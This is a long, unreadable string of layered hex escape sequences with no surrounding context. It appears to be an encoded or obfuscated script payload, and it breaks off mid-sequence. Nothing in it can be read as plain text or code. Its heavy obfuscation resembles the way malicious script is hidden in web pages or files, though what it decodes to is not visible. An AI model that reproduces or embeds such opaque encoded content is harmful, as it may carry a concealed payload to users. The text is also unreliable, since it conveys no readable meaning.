c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\